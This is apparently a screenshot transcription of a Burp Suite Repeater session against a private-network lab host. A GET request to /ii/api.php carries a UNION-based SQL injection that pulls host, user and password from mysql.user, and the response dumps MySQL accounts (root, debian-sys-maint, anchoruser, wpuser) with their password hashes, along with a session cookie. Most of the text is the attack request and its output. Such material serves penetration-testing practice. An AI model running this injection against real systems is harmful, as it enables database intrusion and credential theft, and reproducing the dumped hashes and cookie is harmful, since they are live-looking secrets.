 Applications Places burp-StartBurp Sat 08:13 1 aetherlab.net
Burp Suite Free Edition v1.7.15 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://192.168.160.203 ?
Request
Raw Params Headers Hex
GET
/ii/api.php?title=solo%25'+union+all+select+host,user,password+from+
mysql.user;--+ HTTP/1.1
Host: 192.168.160.203
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: wp-settings-1=libraryContent%3Dbrowse%26editor%3Dhtml;
wp-settings-time-1=1486043251;
anchorcms=0209u1ffci3pb9bbkmdnh20d3rt05vuugvo8geoueji19g4t65h0
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Amidala, husband of Leia Organa, brother-in-law of Luke Skywalker, father of
Ben Solo, rivals and close friends with fellow smuggler Lando Calrissian, and
best friends with the Wookiee Chewbacca, his trusted co-pilot who swore a life
debt to the Corellian smuggler. Solo ran afoul of Jabba after ditching a
shipment of spice to avoid trouble with the Empire, owing the Hutt a great
deal of money as a result. His fortune seemed to have changed when he agreed
to charter Luke Skywalker, Obi-Wan Kenobi, and the droids R2-D2 and C-3PO to
Alderaan, but he became caught up in the rebellion against the Empire and,
after helping Princess Leia Organa escape from the Death Star, briefly fought
in the Battle of Yavin, which allowed Skywalker to destroy the superweapon.
Solo fought with the Rebellion for a number of years afterward, taking part in
numerous operations and battles against the
Empire.\r\n\r\n"},{"post_title":"localhost","post_excerpt":"root","post_content
":"*7B3B17EEA5D0E0F0240A374474C96B9A44B7B12F"},{"post_title":"target","post_exc
erpt":"root","post_content":"*7B3B17EEA5D0E0F0240A374474C96B9A44B7B12F"},{"post
_title":"127.0.0.1","post_excerpt":"root","post_content":"*7B3B17EEA5D0E0F0240A
374474C96B9A44B7B12F"},{"post_title":"::1","post_excerpt":"root","post_content"
:"*7B3B17EEA5D0E0F0240A374474C96B9A44B7B12F"},{"post_title":"localhost","post_e
xcerpt":"debian-sys-maint","post_content":"*B939011F3ADB88649ED71886AC5C41D0F73
415F0"},{"post_title":"localhost","post_excerpt":"anchoruser","post_content":"*
7B3B17EEA5D0E0F0240A374474C96B9A44B7B12F"},{"post_title":"localhost","post_exce
rpt":"wpuser","post_content":"*7B3B17EEA5D0E0F0240A374474C96B9A44B7B12F"}]
? < + > Type a search term 0 matches
Done 6,663 bytes | 26 millis